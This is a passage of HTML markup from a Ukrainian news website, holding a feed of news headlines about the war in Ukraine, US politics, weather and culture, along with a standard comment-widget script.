                     <h3 style="text-align:left;"><a href="/blognews/1736004538-u-rf-pidirvali-ofitsera-prichetnogo-do-udaru-po-selu-groza.html">У РФ підірвали офіцера, причетного до удару по селу Гроза - ГУР</a></h3>
                     <p class="meta">04.01.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1732877559-budanov-vidreaguvav-na-pogrozi-putina-shchodo-vikoristannya.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___22065_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1732877559-budanov-vidreaguvav-na-pogrozi-putina-shchodo-vikoristannya.html">Буданов відреагував на погрози Путіна щодо використання проти українців нових ракет</a></h3>
                     <p class="meta">29.11.2024</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '479926', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:37</time>
                    <h3><a href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html" style="">Працювати вночі небезпечно, - результати дослідження </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html#mc-container" data-cackle-channel="533539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html" style="">Велика піраміда Гізи може бути на 20 тисяч років старшою, ніж вважалося раніше</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html#mc-container" data-cackle-channel="533533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html" style="">Експерти назвали найкращий компактний кросовер 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html#mc-container" data-cackle-channel="533531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html" style="">Гелена Бонем Картер може приєднатися до нового сезону "Білого лотоса"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html#mc-container" data-cackle-channel="533536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html" style="">У Китаї знайшли скупчення скам’янілостей, яке показує відновлення життя після масового вимирання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">145</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html#mc-container" data-cackle-channel="533532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">589</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html" style="">Медичні установи ЄС назвали єдиний фрукт, що покращує роботу кишківника</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">563</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html#mc-container" data-cackle-channel="533538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html" style="">Прийдуть по кров навіть уночі: допінг-проби з Олімпіади-2026 зберігатимуть десять років</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html#mc-container" data-cackle-channel="533530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:05</time>
                    <h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html" style="font-weight: bold;">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">625</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html#mc-container" data-cackle-channel="533540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html" style="">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html#mc-container" data-cackle-channel="533518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html" style="">Китай почав блокувати неофіційні схеми постачання автомобілів в Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">158</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html#mc-container" data-cackle-channel="533529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html" style="">Угода на $1,4 млрд. Іванка Трамп та Джаред Кушнер придбали острів у Середземному морі – The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">357</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html#mc-container" data-cackle-channel="533515" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html" style="">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">588</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html#mc-container" data-cackle-channel="533527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html" style="">Касові збори фільму про Меланію Трамп, ймовірно, будуть низькими – Variety</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html#mc-container" data-cackle-channel="533526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4021</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html#mc-container" data-cackle-channel="533523" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html" style="">США притримали енергетичну допомогу: через рішення Трампа Україна не отримала 250 млн доларів, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">278</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html#mc-container" data-cackle-channel="533525" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html" style="">У США через зимовий шторм загинули 85 людей, знеструмлені сотні тисяч будинків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">121</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html#mc-container" data-cackle-channel="533537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html" style="">Висока ціна наступу: втрати армії РФ можуть змінити хід переговорів, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">395</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html#mc-container" data-cackle-channel="533524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html" style="">Програма СвітлоДІМ вже приймає заявки, - Олексій Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html#mc-container" data-cackle-channel="533535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html" style="">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">556</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html#mc-container" data-cackle-channel="533521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html" style="">"Хартія" таємно оточувала Куп’янськ, поки Путін святкував його "захоплення", - The Times </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">352</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html#mc-container" data-cackle-channel="533528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html" style="">Куба на межі енергетичної кризи: нафти залишилось лише на 15–20 днів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html#mc-container" data-cackle-channel="533509" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html" style="">Трамп може посадити Україну та РФ за стіл переговорів, - Вітакер </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html#mc-container" data-cackle-channel="533522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html" style="">Припинення ударів по енергетиці на два дні — це фарс з боку РФ, — нардеп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html#mc-container" data-cackle-channel="533520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html" style="">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#mc-container" data-cackle-channel="533508" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html" style="">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html#mc-container" data-cackle-channel="533519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html" style="">Стали відомі імена журі Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html#mc-container" data-cackle-channel="533510" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html" style="">Дуда вважає, що Польщі потрібно бути в Раді миру Трампа навіть за $1 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html#mc-container" data-cackle-channel="533501" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html" style="">ООН пропонує на 52 дні припинити всі війни у світі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">189</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html#mc-container" data-cackle-channel="533516" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html" style="">У Кремлі раптово заявили, що не запрошували Зеленського в Москву для переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">269</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html#mc-container" data-cackle-channel="533514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html" style="">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">121</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#mc-container" data-cackle-channel="533507" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html" style="">Понад половина угорців вважають, що Орбан втомлений, аби бути прем'єром</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html#mc-container" data-cackle-channel="533503" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html" style="">Президент Зеленський пояснив, що "наїхав" на Європу у Давосі через проблеми з ракетами для ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">145</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html#mc-container" data-cackle-channel="533500" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:40</time>
                    <h3><a href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html" style="">Фіксуємо зараз переорієнтацію російської армії на удари по логістиці, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html#mc-container" data-cackle-channel="533512" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html" style="">Росіяни вдарили по маршрутці у Херсоні: є жертва та поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html#mc-container" data-cackle-channel="533513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html" style="">Пентагон уклав контракти на обслуговування F-16, зокрема і тих, які передали Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html#mc-container" data-cackle-channel="533511" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html" style="">Трамп подав до суду на Податкове управління США через нібито витік його декларацій, - Fox News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html#mc-container" data-cackle-channel="533499" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:08</time>
                    <h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html" style="">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#mc-container" data-cackle-channel="533506" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html" style="">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#mc-container" data-cackle-channel="533504" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html" style="">Зеленський дав завдання Федорову розібратись з бусифікацією</a></h3>
                    <div class="hit">
